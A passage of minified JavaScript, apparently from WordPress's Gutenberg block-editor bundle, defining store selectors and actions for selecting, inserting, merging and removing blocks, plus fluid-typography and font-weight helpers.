i.filter((({inserter:e=!0})=>!!e)).map(go).filter((e=>vt(bt(e),s))).filter((e=>bt(e).every((({blockName:e})=>!1!==o[pt]?$n(t,e,n):Un(t,e,n)))))}),po(e)))),fo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;const r=e(ge).__experimentalGetAllowedPatterns(o),i=Array.isArray(n)?n:[n],s=r.filter((e=>e?.blockTypes?.some?.((e=>i.includes(e)))));return 0===s.length?wt:s}),((t,n,o)=>po(e)(t,o))))),bo=(0,g.createRegistrySelector)((e=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetPatternsByBlockTypes',{alternative:'wp.data.select( "core/block-editor" ).getPatternsByBlockTypes',since:"6.2",version:"6.4"}),e(ge).getPatternsByBlockTypes))),ko=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;if(n.some((({clientId:e,innerBlocks:n})=>n.length||Eo(t,e))))return wt;const r=Array.from(new Set(n.map((({name:e})=>e))));return e(ge).getPatternsByBlockTypes(r,o)}),((t,n,o)=>po(e)(t,o)))));function vo(e,t){return e.blockListSettings[t]}function _o(e){return e.settings}function yo(e){return e.blocks.isPersistentChange}const xo=(0,g.createSelector)(((e,t=[])=>t.reduce(((t,n)=>e.blockListSettings[n]?{...t,[n]:e.blockListSettings[n]}:t),{})),(e=>[e.blockListSettings])),So=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{I()("wp.data.select( 'core/block-editor' ).__experimentalGetReusableBlockTitle",{since:"6.6",version:"6.8"});const o=G(e(ge)).getReusableBlocks().find((e=>e.id===n));return o?o.title?.raw:null}),(()=>[G(e(ge)).getReusableBlocks()]))));function wo(e){return e.blocks.isIgnoredChange}function Co(e){return e.lastBlockAttributesChange}function Bo(){return I()('wp.data.select( "core/block-editor" ).hasBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),!1}function Io(e){return!!e.automaticChangeStatus}function jo(e,t){return e.highlightedBlock===t}function Eo(e,t){return!!e.blocks.controlledInnerBlocks[t]}const To=(0,g.createSelector)(((e,t)=>{if(!t.length)return null;const n=qt(e);if(t.includes(It(e,n)))return n;const o=an(e),r=Jt(e,n||o[0],t);return r?r[r.length-1]:null}),((e,t)=>[e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId,t]));function Mo(e,t,n){const{lastBlockInserted:o}=e;return o.clientIds?.includes(t)&&o.source===n}function Po(e,t){return e.blockVisibility?.[t]??!0}function Ro(){I()("wp.data.select( 'core/block-editor' ).getHoveredBlockClientId",{since:"6.9",version:"7.1"})}const Ao=(0,g.createSelector)((e=>{const t=new Set(Object.keys(e.blockVisibility).filter((t=>e.blockVisibility[t])));return 0===t.size?Ct:t}),(e=>[e.blockVisibility]));function No(e,t){if("default"!==Do(e,t))return!1;if(!Xn(e,t))return!0;if(Qe(e)){const n=Xe(e);if(n){const o=xn(e,n);if(o?.includes(t))return!0}else if(t&&!Xt(e,t))return!0}return!(0,p.hasBlockSupport)(It(e,t),"__experimentalDisableBlockOverlay",!1)&&Eo(e,t)&&!wn(e,t)&&!Cn(e,t,!0)}function Lo(e,t){let n=e.blocks.parents.get(t);for(;n;){if(No(e,n))return!0;n=e.blocks.parents.get(n)}return!1}function Do(e,t=""){return null===t&&(t=""),e.derivedBlockEditingModes?.has(t)?e.derivedBlockEditingModes.get(t):e.blockEditingModes.has(t)?e.blockEditingModes.get(t):"default"}const Oo=(0,g.createRegistrySelector)((e=>(t,n="")=>{const o=n||qt(t);if(!o)return!1;const{getGroupingBlockName:r}=e(p.store),i=Tt(t,o),s=r();return i&&(i.name===s||(0,p.getBlockType)(i.name)?.transforms?.ungroup)&&!!i.innerBlocks.length&&Kn(t,o)})),zo=(0,g.createRegistrySelector)((e=>(t,n=wt)=>{const{getGroupingBlockName:o}=e(p.store),r=o(),i=n?.length?n:ln(t),s=i?.length?Xt(t,i[0]):void 0;return $n(t,r,s)&&i.length&&Zn(t,i)})),Vo=(e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetContentLockingParent",{since:"6.1",version:"6.7"}),$e(e,t));function Fo(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingAsBlocks",{since:"6.1",version:"6.7"}),Ze(e)}function Ho(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingFocusModeToRevert",{since:"6.5",version:"6.7"}),qe(e)}const Uo=window.wp.a11y,Go=["inserterMediaCategories","blockInspectorAnimation","mediaSideload"];function $o(e,{stripExperimentalSettings:t=!1,reset:n=!1}={}){let o=e;Object.hasOwn(o,"__unstableIsPreviewMode")&&(I()("__unstableIsPreviewMode argument in wp.data.dispatch('core/block-editor').updateSettings",{since:"6.8",alternative:"isPreviewMode"}),o={...o},o.isPreviewMode=o.__unstableIsPreviewMode,delete o.__unstableIsPreviewMode);let r=o;if(t&&"web"===h.Platform.OS){r={};for(const e in o)Go.includes(e)||(r[e]=o[e])}return{type:"UPDATE_SETTINGS",settings:r,reset:n}}function Wo(){return{type:"HIDE_BLOCK_INTERFACE"}}function Ko(){return{type:"SHOW_BLOCK_INTERFACE"}}const Zo=(e,t=!0,n=!1)=>({select:o,dispatch:r,registry:i})=>{if(!e||!e.length)return;var s;s=e,e=Array.isArray(s)?s:[s];if(!o.canRemoveBlocks(e))return;const l=!n&&o.getBlockRemovalRules();if(l){let n=function(e){const t=[],n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t.push(o)}return t};const i=n(e.map(o.getBlock));let s;for(const n of l)if(s=n.callback(i),s)return void r(Yo(e,t,s))}t&&r.selectPreviousBlock(e[0],t),i.batch((()=>{r({type:"REMOVE_BLOCKS",clientIds:e}),r(qo())}))},qo=()=>({select:e,dispatch:t})=>{if(e.getBlockCount()>0)return;const{__unstableHasCustomAppender:n}=e.getSettings();n||t.insertDefaultBlock()};function Yo(e,t,n){return{type:"DISPLAY_BLOCK_REMOVAL_PROMPT",clientIds:e,selectPrevious:t,message:n}}function Xo(){return{type:"CLEAR_BLOCK_REMOVAL_PROMPT"}}function Qo(e=!1){return{type:"SET_BLOCK_REMOVAL_RULES",rules:e}}function Jo(e){return{type:"SET_OPENED_BLOCK_SETTINGS_MENU",clientId:e}}function er(e,t){return{type:"SET_STYLE_OVERRIDE",id:e,style:t}}function tr(e){return{type:"DELETE_STYLE_OVERRIDE",id:e}}function nr(e=null){return{type:"LAST_FOCUS",lastFocus:e}}function or(e){return({select:t,dispatch:n,registry:o})=>{const r=G(o.select(ji)).getTemporarilyEditingFocusModeToRevert();n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:"contentOnly"}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:"contentOnly"}),n.updateSettings({focusMode:r}),n.__unstableSetTemporarilyEditingAsBlocks()}}function rr(){return{type:"START_DRAGGING"}}function ir(){return{type:"STOP_DRAGGING"}}function sr(e){return{type:"SET_BLOCK_EXPANDED_IN_LIST_VIEW",clientId:e}}function lr(e){return{type:"SET_INSERTION_POINT",value:e}}const ar=e=>({select:t,dispatch:n})=>{n.selectBlock(e),n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:void 0}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:!1});const o=t.getSettings().focusMode;n.updateSettings({focusMode:!0}),n.__unstableSetTemporarilyEditingAsBlocks(e,o)},cr=(e=100)=>({select:t,dispatch:n})=>{if(100!==e){const e=t.getBlockSelectionStart(),o=t.getSectionRootClientId();if(e){let r;if(o){const n=t.getBlockOrder(o);r=n?.includes(e)?e:t.getBlockParents(e).find((e=>n.includes(e)))}else r=t.getBlockHierarchyRootClientId(e);r?n.selectBlock(r):n.clearSelectedBlock(),(0,Uo.speak)((0,T.__)("You are currently in zoom-out mode."))}}n({type:"SET_ZOOM_LEVEL",zoom:e})};function ur(){return{type:"RESET_ZOOM_LEVEL"}}function dr(e,t){return{type:"TOGGLE_BLOCK_SPOTLIGHT",clientId:e,hasBlockSpotlight:t}}const pr=window.wp.notices,hr=window.wp.preferences,gr="";function mr(e){if(e)return Object.keys(e).find((t=>{const n=e[t];return("string"==typeof n||n instanceof pe.RichTextData)&&-1!==n.toString().indexOf(gr)}))}function fr(e){for(const[t,n]of Object.entries(e.attributes))if("rich-text"===n.source||"html"===n.source)return t}const br=e=>Array.isArray(e)?e:[e],kr=e=>({dispatch:t})=>{t({type:"RESET_BLOCKS",blocks:e}),t(vr(e))},vr=e=>({select:t,dispatch:n})=>{const o=t.getTemplate(),r=t.getTemplateLock(),i=!o||"all"!==r||(0,p.doBlocksMatchTemplate)(e,o);if(i!==t.isValidTemplate())return n.setTemplateValidity(i),i};function _r(e,t,n){return{type:"RESET_SELECTION",selectionStart:e,selectionEnd:t,initialPosition:n}}function yr(e){return I()('wp.data.dispatch( "core/block-editor" ).receiveBlocks',{since:"5.9",alternative:"resetBlocks or insertBlocks"}),{type:"RECEIVE_BLOCKS",blocks:e}}function xr(e,t,n={uniqueByBlock:!1}){return"boolean"==typeof n&&(n={uniqueByBlock:n}),{type:"UPDATE_BLOCK_ATTRIBUTES",clientIds:br(e),attributes:t,options:n}}function Sr(e,t){return{type:"UPDATE_BLOCK",clientId:e,updates:t}}function wr(e,t=0){return{type:"SELECT_BLOCK",initialPosition:t,clientId:e}}function Cr(){return I()('wp.data.dispatch( "core/block-editor" ).hoverBlock',{since:"6.9",version:"7.1"}),{type:"DO_NOTHING"}}const Br=(e,t=!1)=>({select:n,dispatch:o})=>{const r=n.getPreviousBlockClientId(e);if(r)o.selectBlock(r,-1);else if(t){const t=n.getBlockRootClientId(e);t&&o.selectBlock(t,-1)}},Ir=e=>({select:t,dispatch:n})=>{const o=t.getNextBlockClientId(e);o&&n.selectBlock(o)};function jr(){return{type:"START_MULTI_SELECT"}}function Er(){return{type:"STOP_MULTI_SELECT"}}const Tr=(e,t,n=0)=>({select:o,dispatch:r})=>{if(o.getBlockRootClientId(e)!==o.getBlockRootClientId(t))return;r({type:"MULTI_SELECT",start:e,end:t,initialPosition:n});const i=o.getSelectedBlockCount();(0,Uo.speak)((0,T.sprintf)((0,T._n)("%s block selected.","%s blocks selected.",i),i),"assertive")};function Mr(){return{type:"CLEAR_SELECTED_BLOCK"}}function Pr(e=!0){return{type:"TOGGLE_SELECTION",isSelectionEnabled:e}}const Rr=(e,t,n,o=0,r)=>({select:i,dispatch:s,registry:l})=>{e=br(e),t=br(t);const a=i.getBlockRootClientId(e[0]);for(let e=0;e<t.length;e++){const n=t[e];if(!i.canInsertBlockType(n.name,a))return}l.batch((()=>{s({type:"REPLACE_BLOCKS",clientIds:e,blocks:t,time:Date.now(),indexToSelect:n,initialPosition:o,meta:r}),s.ensureDefaultBlock()}))};function Ar(e,t){return Rr(e,t)}const Nr=e=>(t,n)=>({select:o,dispatch:r})=>{o.canMoveBlocks(t)&&r({type:e,clientIds:br(t),rootClientId:n})},Lr=Nr("MOVE_BLOCKS_DOWN"),Dr=Nr("MOVE_BLOCKS_UP"),Or=(e,t="",n="",o)=>({select:r,dispatch:i})=>{if(r.canMoveBlocks(e)){if(t!==n){if(!r.canRemoveBlocks(e))return;if(!r.canInsertBlocks(e,n))return}i({type:"MOVE_BLOCKS_TO_POSITION",fromRootClientId:t,toRootClientId:n,clientIds:e,index:o})}};function zr(e,t="",n="",o){return Or([e],t,n,o)}function Vr(e,t,n,o,r){return Fr([e],t,n,o,0,r)}const Fr=(e,t,n,o=!0,r=0,i)=>({select:s,dispatch:l})=>{null!==r&&"object"==typeof r&&(i=r,r=0,I()("meta argument in wp.data.dispatch('core/block-editor')",{since:"5.8",hint:"The meta argument is now the 6th argument of the function"})),e=br(e);const a=[];for(const t of e){s.canInsertBlockType(t.name,n)&&a.push(t)}a.length&&l({type:"INSERT_BLOCKS",blocks:a,index:t,rootClientId:n,time:Date.now(),updateSelection:o,initialPosition:o?r:null,meta:i})};function Hr(e,t,n={}){const{__unstableWithInserter:o,operation:r,nearestSide:i}=n;return{type:"SHOW_INSERTION_POINT",rootClientId:e,index:t,__unstableWithInserter:o,operation:r,nearestSide:i}}const Ur=()=>({select:e,dispatch:t})=>{e.isBlockInsertionPointVisible()&&t({type:"HIDE_INSERTION_POINT"})};function Gr(e){return{type:"SET_TEMPLATE_VALIDITY",isValid:e}}const $r=()=>({select:e,dispatch:t})=>{t({type:"SYNCHRONIZE_TEMPLATE"});const n=e.getBlocks(),o=e.getTemplate(),r=(0,p.synchronizeBlocksWithTemplate)(n,o);t.resetBlocks(r)},Wr=e=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd();if(r.clientId===i.clientId)return;if(!r.attributeKey||!i.attributeKey||void 0===r.offset||void 0===i.offset)return!1;const s=n.getBlockRootClientId(r.clientId);if(s!==n.getBlockRootClientId(i.clientId))return;const l=n.getBlockOrder(s);let a,c;l.indexOf(r.clientId)>l.indexOf(i.clientId)?(a=i,c=r):(a=r,c=i);const u=e?c:a,d=n.getBlock(u.clientId),h=(0,p.getBlockType)(d.name);if(!h.merge)return;const g=a,m=c,f=n.getBlock(g.clientId),b=n.getBlock(m.clientId),k=f.attributes[g.attributeKey],v=b.attributes[m.attributeKey];let _=(0,pe.create)({html:k}),y=(0,pe.create)({html:v});_=(0,pe.remove)(_,g.offset,_.text.length),y=(0,pe.insert)(y,gr,0,m.offset);const x=(0,p.cloneBlock)(f,{[g.attributeKey]:(0,pe.toHTMLString)({value:_})}),S=(0,p.cloneBlock)(b,{[m.attributeKey]:(0,pe.toHTMLString)({value:y})}),w=e?x:S,C=f.name===b.name?[w]:(0,p.switchToBlockType)(w,h.name);if(!C||!C.length)return;let B;if(e){const e=C.pop();B=h.merge(e.attributes,S.attributes)}else{const e=C.shift();B=h.merge(x.attributes,e.attributes)}const I=mr(B),j=B[I],E=(0,pe.create)({html:j}),T=E.text.indexOf(gr),M=(0,pe.remove)(E,T,T+1),P=(0,pe.toHTMLString)({value:M});B[I]=P;const R=n.getSelectedBlockClientIds(),A=[...e?C:[],{...d,attributes:{...d.attributes,...B}},...e?[]:C];t.batch((()=>{o.selectionChange(d.clientId,I,T,T),o.replaceBlocks(R,A,0,n.getSelectedBlocksInitialCaretPosition())}))},Kr=(e=[])=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd(),s=n.getBlockRootClientId(r.clientId),l=n.getBlockRootClientId(i.clientId);if(s!==l)return;const a=n.getBlockOrder(s);let c,u;a.indexOf(r.clientId)>a.indexOf(i.clientId)?(c=i,u=r):(c=r,u=i);const d=c,h=u,g=n.getBlock(d.clientId),m=n.getBlock(h.clientId),f=(0,p.getBlockType)(g.name),b=(0,p.getBlockType)(m.name),k="string"==typeof d.attributeKey?d.attributeKey:fr(f),v="string"==typeof h.attributeKey?h.attributeKey:fr(b),_=n.getBlockAttributes(d.clientId),y=_?.metadata?.bindings;if(y?.[k]){if(e.length){const{createWarningNotice:e}=t.dispatch(pr.store);return void e((0,T.__)("Blocks can't be inserted into other blocks with bindings"),{type:"snackbar"})}return void o.insertAfterBlock(d.clientId)}if(!k||!v||void 0===r.offset||void 0===i.offset)return;if(d.clientId===h.clientId&&k===v&&d.offset===h.offset)if(e.length){if((0,p.isUnmodifiedDefaultBlock)(g))return void o.replaceBlocks([d.clientId],e,e.length-1,-1)}else if(!n.getBlockOrder(d.clientId).length){let e=function(){const e=(0,p.getDefaultBlockName)();return n.canInsertBlockType(e,s)?(0,p.createBlock)(e):(0,p.createBlock)(n.getBlockName(d.clientId))};const t=_[k].length;if(0===d.offset&&t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId),s,!1);if(d.offset===t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId)+1,s)}const x=g.attributes[k],S=m.attributes[v];let w=(0,pe.create)({html:x}),C=(0,pe.create)({html:S});w=(0,pe.remove)(w,d.offset,w.text.length),C=(0,pe.remove)(C,0,h.offset);let B={...g,innerBlocks:g.clientId===m.clientId?[]:g.innerBlocks,attributes:{...g.attributes,[k]:(0,pe.toHTMLString)({value:w})}},I={...m,clientId:g.clientId===m.clientId?(0,p.createBlock)(m.name).clientId:m.clientId,attributes:{...m.attributes,[v]:(0,pe.toHTMLString)({value:C})}};const j=(0,p.getDefaultBlockName)();if(g.clientId===m.clientId&&j&&I.name!==j&&n.canInsertBlockType(j,s)){const e=(0,p.switchToBlockType)(I,j);1===e?.length&&(I=e[0])}if(!e.length)return void o.replaceBlocks(n.getSelectedBlockClientIds(),[B,I]);let E;const M=[],P=[...e],R=P.shift(),A=(0,p.getBlockType)(B.name),N=A.merge&&R.name===A.name?[R]:(0,p.switchToBlockType)(R,A.name);if(N?.length){const e=N.shift();B={...B,attributes:{...B.attributes,...A.merge(B.attributes,e.attributes)}},M.push(B),E={clientId:B.clientId,attributeKey:k,offset:(0,pe.create)({html:B.attributes[k]}).text.length},P.unshift(...N)}else(0,p.isUnmodifiedBlock)(B)||M.push(B),M.push(R);const L=P.pop(),D=(0,p.getBlockType)(I.name);if(P.length&&M.push(...P),L){const e=D.merge&&D.name===L.name?[L]:(0,p.switchToBlockType)(L,D.name);if(e?.length){const t=e.pop();M.push({...I,attributes:{...I.attributes,...D.merge(t.attributes,I.attributes)}}),M.push(...e),E={clientId:I.clientId,attributeKey:v,offset:(0,pe.create)({html:t.attributes[v]}).text.length}}else M.push(L),(0,p.isUnmodifiedBlock)(I)||M.push(I)}else(0,p.isUnmodifiedBlock)(I)||M.push(I);t.batch((()=>{o.replaceBlocks(n.getSelectedBlockClientIds(),M,M.length-1,0),E&&o.selectionChange(E.clientId,E.attributeKey,E.offset,E.offset)}))},Zr=()=>({select:e,dispatch:t})=>{const n=e.getSelectionStart(),o=e.getSelectionEnd();t.selectionChange({start:{clientId:n.clientId},end:{clientId:o.clientId}})},qr=(e,t)=>({registry:n,select:o,dispatch:r})=>{const i=e,s=t,l=o.getBlock(i),a=(0,p.getBlockType)(l.name);if(!a||"disabled"===o.getBlockEditingMode(i)||"disabled"===o.getBlockEditingMode(s))return;const c=o.getBlock(s);if(!a.merge&&(0,p.getBlockSupport)(l.name,"__experimentalOnMerge")){const e=(0,p.switchToBlockType)(c,a.name);if(1!==e?.length)return void r.selectBlock(l.clientId);const[t]=e;return t.innerBlocks.length<1?void r.selectBlock(l.clientId):void n.batch((()=>{r.insertBlocks(t.innerBlocks,void 0,i),r.removeBlock(s),r.selectBlock(t.innerBlocks[0].clientId);const e=o.getNextBlockClientId(i);if(e&&o.getBlockName(i)===o.getBlockName(e)){const t=o.getBlockAttributes(i),n=o.getBlockAttributes(e);Object.keys(t).every((e=>t[e]===n[e]))&&(r.moveBlocksToPosition(o.getBlockOrder(e),e,i),r.removeBlock(e,!1))}}))}if((0,p.isUnmodifiedDefaultBlock)(l))return void r.removeBlock(i,o.isBlockSelected(i));if((0,p.isUnmodifiedDefaultBlock)(c))return void r.removeBlock(s,o.isBlockSelected(s));if(!a.merge)return void((0,p.isUnmodifiedBlock)(c,"content")?r.removeBlock(s,o.isBlockSelected(s)):r.selectBlock(l.clientId));const u=(0,p.getBlockType)(c.name),{clientId:d,attributeKey:h,offset:g}=o.getSelectionStart(),m=(d===i?a:u).attributes[h],f=(d===i||d===s)&&void 0!==h&&void 0!==g&&!!m;m||("number"==typeof h?window.console.error("RichText needs an identifier prop that is the block attribute key of the attribute it controls. Its type is expected to be a string, but was "+typeof h):window.console.error("The RichText identifier prop does not match any attributes defined by the block."));const b=(0,p.cloneBlock)(l),k=(0,p.cloneBlock)(c);if(f){const e=d===i?b:k,t=e.attributes[h],n=(0,pe.insert)((0,pe.create)({html:t}),gr,g,g);e.attributes[h]=(0,pe.toHTMLString)({value:n})}const v=l.name===c.name?[k]:(0,p.switchToBlockType)(k,l.name);if(!v||!v.length)return;const _=a.merge(b.attributes,v[0].attributes);if(f){const e=mr(_),t=_[e],n=(0,pe.create)({html:t}),o=n.text.indexOf(gr),i=(0,pe.remove)(n,o,o+1),s=(0,pe.toHTMLString)({value:i});_[e]=s,r.selectionChange(l.clientId,e,o,o)}r.replaceBlocks([l.clientId,c.clientId],[{...l,attributes:{...l.attributes,..._}},...v.slice(1)],0)},Yr=(e,t=!0)=>Zo(e,t);function Xr(e,t){return Yr([e],t)}function Qr(e,t,n=!1,o=0){return{type:"REPLACE_INNER_BLOCKS",rootClientId:e,blocks:t,updateSelection:n,initialPosition:n?o:null,time:Date.now()}}function Jr(e){return{type:"TOGGLE_BLOCK_MODE",clientId:e}}function ei(){return{type:"START_TYPING"}}function ti(){return{type:"STOP_TYPING"}}function ni(e=[]){return{type:"START_DRAGGING_BLOCKS",clientIds:e}}function oi(){return{type:"STOP_DRAGGING_BLOCKS"}}function ri(){return I()('wp.data.dispatch( "core/block-editor" ).enterFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function ii(){return I()('wp.data.dispatch( "core/block-editor" ).exitFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function si(e,t,n,o){return"string"==typeof e?{type:"SELECTION_CHANGE",clientId:e,attributeKey:t,startOffset:n,endOffset:o}:{type:"SELECTION_CHANGE",...e}}const li=(e,t,n)=>({dispatch:o})=>{const r=(0,p.getDefaultBlockName)();if(!r)return;const i=(0,p.createBlock)(r,e);return o.insertBlock(i,n,t)};function ai(e,t){return{type:"UPDATE_BLOCK_LIST_SETTINGS",clientId:e,settings:t}}function ci(e){return $o(e,{stripExperimentalSettings:!0})}function ui(e,t){return{type:"SAVE_REUSABLE_BLOCK_SUCCESS",id:e,updatedId:t}}function di(){return{type:"MARK_LAST_CHANGE_AS_PERSISTENT"}}function pi(){return{type:"MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"}}const hi=()=>({dispatch:e})=>{e({type:"MARK_AUTOMATIC_CHANGE"});const{requestIdleCallback:t=e=>setTimeout(e,100)}=window;t((()=>{e({type:"MARK_AUTOMATIC_CHANGE_FINAL"})}))},gi=e=>({registry:t})=>{t.dispatch(hr.store).set("core","editorTool",e),"navigation"===e?(0,Uo.speak)((0,T.__)("You are currently in Write mode.")):"edit"===e&&(0,Uo.speak)((0,T.__)("You are currently in Design mode."))};function mi(){return I()('wp.data.dispatch( "core/block-editor" ).setBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),{type:"DO_NOTHING"}}const fi=(e,t=!0)=>({select:n,dispatch:o})=>{if(!e||!e.length)return;const r=n.getBlocksByClientId(e);if(r.some((e=>!e)))return;if(r.map((e=>e.name)).some((e=>!(0,p.hasBlockSupport)(e,"multiple",!0))))return;const i=n.getBlockRootClientId(e[0]),s=br(e),l=n.getBlockIndex(s[s.length-1]),a=r.map((e=>(0,p.__experimentalCloneSanitizedBlock)(e)));return o.insertBlocks(a,l+1,i,t),a.length>1&&t&&o.multiSelect(a[0].clientId,a[a.length-1].clientId),a.map((e=>e.clientId))},bi=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r,o)},ki=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r+1);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r+1,o)};function vi(e,t){return{type:"TOGGLE_BLOCK_HIGHLIGHT",clientId:e,isHighlighted:t}}const _i=(e,t=150)=>async({dispatch:n})=>{n(vi(e,!0)),await new Promise((e=>setTimeout(e,t))),n(vi(e,!1))};function yi(e,t){return{type:"SET_HAS_CONTROLLED_INNER_BLOCKS",hasControlledInnerBlocks:t,clientId:e}}function xi(e){return{type:"SET_BLOCK_VISIBILITY",updates:e}}function Si(e,t){return{type:"SET_TEMPORARILY_EDITING_AS_BLOCKS",temporarilyEditingAsBlocks:e,focusModeToRevert:t}}const wi=e=>({select:t,dispatch:n})=>{if(!e||"object"!=typeof e)return void console.error("Category should be an `InserterMediaCategory` object.");if(!e.name)return void console.error("Category should have a `name` that should be unique among all media categories.");if(!e.labels?.name)return void console.error("Category should have a `labels.name`.");if(!["image","audio","video"].includes(e.mediaType))return void console.error("Category should have `mediaType` property that is one of `image|audio|video`.");if(!e.fetch||"function"!=typeof e.fetch)return void console.error("Category should have a `fetch` function defined with the following signature `(InserterMediaRequest) => Promise<InserterMediaItem[]>`.");const o=t.getRegisteredInserterMediaCategories();o.some((({name:t})=>t===e.name))?console.error(`A category is already registered with the same name: "${e.name}".`):o.some((({labels:{name:t}={}})=>t===e.labels?.name))?console.error(`A category is already registered with the same labels.name: "${e.labels.name}".`):n({type:"REGISTER_INSERTER_MEDIA_CATEGORY",category:{...e,isExternalResource:!0}})};function Ci(e="",t){return{type:"SET_BLOCK_EDITING_MODE",clientId:e,mode:t}}function Bi(e=""){return{type:"UNSET_BLOCK_EDITING_MODE",clientId:e}}const Ii={reducer:ce,selectors:t,actions:i},ji=(0,g.createReduxStore)(ge,{...Ii,persist:["preferences"]}),Ei=(0,g.registerStore)(ge,{...Ii,persist:["preferences"]});function Ti(...e){const{clientId:t=null}=C();return(0,g.useSelect)((n=>G(n(ji)).getBlockSettings(t,...e)),[t,...e])}function Mi(e){I()("wp.blockEditor.useSetting",{since:"6.5",alternative:"wp.blockEditor.useSettings",note:"The new useSettings function can retrieve multiple settings at once, with better performance."});const[t]=Ti(e);return t}G(Ei).registerPrivateActions(r),G(Ei).registerPrivateSelectors(e),G(ji).registerPrivateActions(r),G(ji).registerPrivateSelectors(e);const Pi=window.wp.styleEngine,Ri="1600px",Ai="320px",Ni=1,Li=.25,Di=.75,Oi="14px";function zi({minimumFontSize:e,maximumFontSize:t,fontSize:n,minimumViewportWidth:o=Ai,maximumViewportWidth:r=Ri,scaleFactor:i=Ni,minimumFontSizeLimit:s}){if(s=Vi(s)?s:Oi,n){const o=Vi(n);if(!o?.unit)return null;const r=Vi(s,{coerceTo:o.unit});if(r?.value&&!e&&!t&&o?.value<=r?.value)return null;if(t||(t=`${o.value}${o.unit}`),!e){const t="px"===o.unit?o.value:16*o.value,n=Math.min(Math.max(1-.075*Math.log2(t),Li),Di),i=Fi(o.value*n,3);e=r?.value&&i<r?.value?`${r.value}${r.unit}`:`${i}${o.unit}`}}const l=Vi(e),a=l?.unit||"rem",c=Vi(t,{coerceTo:a});if(!l||!c)return null;const u=Vi(e,{coerceTo:"rem"}),d=Vi(r,{coerceTo:a}),p=Vi(o,{coerceTo:a});if(!d||!p||!u)return null;const h=d.value-p.value;if(!h)return null;const g=Fi(p.value/100,3),m=Fi(g,3)+a,f=Fi(((c.value-l.value)/h*100||1)*i,3);return`clamp(${e}, ${`${u.value}${u.unit} + ((1vw - ${m}) * ${f})`}, ${t})`}function Vi(e,t={}){if("string"!=typeof e&&"number"!=typeof e)return null;isFinite(e)&&(e=`${e}px`);const{coerceTo:n,rootSizeValue:o,acceptableUnits:r}={coerceTo:"",rootSizeValue:16,acceptableUnits:["rem","px","em"],...t},i=r?.join("|"),s=new RegExp(`^(\\d*\\.?\\d+)(${i}){1,1}$`),l=e.match(s);if(!l||l.length<3)return null;let[,a,c]=l,u=parseFloat(a);return"px"!==n||"em"!==c&&"rem"!==c||(u*=o,c=n),"px"!==c||"em"!==n&&"rem"!==n||(u/=o,c=n),"em"!==n&&"rem"!==n||"em"!==c&&"rem"!==c||(c=n),{value:Fi(u,3),unit:c}}function Fi(e,t=3){const n=Math.pow(10,t);return Number.isFinite(e)?parseFloat(Math.round(e*n)/n):void 0}function Hi(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":case"400":t=(0,T._x)("Regular","font weight");break;case"bold":case"700":t=(0,T._x)("Bold","font weight");break;case"100":t=(0,T._x)("Thin","font weight");break;case"200":t=(0,T._x)("Extra Light","font weight");break;case"300":t=(0,T._x)("Light","font weight");break;case"500":t=(0,T._x)("Medium","font weight");break;case"600":t=(0,T._x)("Semi Bold","font weight");break;case"800":t=(0,T._x)("Extra Bold","font weight");break;case"900":t=(0,T._x)("Black","font weight");break;case"1000":t=(0,T._x)("Extra Black","font weight");break;default:t=e}return{name:t,value:e}}const Ui=[{name:(0,T._x)("Regular","font style"),value:"normal"},{name:(0,T._x)("Italic","font style"),value:"italic"}],Gi=[{name:(0,T._x)("Thin","font weight"),value:"100"},{name:(0,T._x)("Extra Light","font weight"),value:"200"},{name:(0,T._x)("Light","font weight"),value:"300"},{name:(0,T._x)("Regular","font weight"),value:"400"},{name:(0,T._x)("Medium","font weight"),value:"500"},{name:(0,T._x)("Semi Bold","font weight"),value:"600"},{name:(0,T._x)("Bold","font weight"),value:"700"},{name:(0,T._x)("Extra Bold","font weight"),value:"800"},{name:(0,T._x)("Black","font weight"),value:"900"},{name:(0,T._x)("Extra Black","font weight"),value:"1000"}];function $i(e){let t=[],n=[];const o=[],r=!e||0===e?.length;let i=!1;return e?.forEach((e=>{if("string"==typeof e.fontWeight&&/\s/.test(e.fontWeight.trim())){i=!0;let[t,o]=e.fontWeight.split(" ");t=parseInt(t.slice(0,1)),o="1000"===o?10:parseInt(o.slice(0,1));for(let 